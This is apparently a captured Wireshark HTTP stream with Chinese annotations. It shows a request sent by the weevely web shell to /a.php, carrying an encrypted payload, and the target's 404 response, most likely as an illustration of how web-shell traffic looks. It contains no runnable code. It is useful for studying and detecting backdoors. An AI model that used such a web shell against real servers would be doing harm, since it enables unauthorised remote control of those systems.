 Wireshark · Follow HTTP Stream (tcp.stream eq 1) ·
POST /a.php HTTP/1.1
Accept-Encoding: identity
Content-Type: application/x-www-form-urlencoded
Content-Length: 83
Host: google.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/534.36 (KHTML, like Gecko) Chrome/13.0.766.0 Safari/534.36
Connection: close
weevely发出的请求
b4~hMk4!D A~(SP1d312fa42232fQflyeaz54tUJ1g0Ht4UzZSFIOgod87a55db0d39;Y>[E~2zE~P?sRk&HTTP/1.1 404 Not Found
Content-Type: text/html; charset=UTF-8
Referrer-Policy: no-referrer
Content-Length: 1566
Date: Tue, 12 Apr 2022 15:42:30 GMT
Connection: close
经过加密的payload
目标地址的回应
<!DOCTYPE html>
<html lang=en>
<meta charset=utf-8>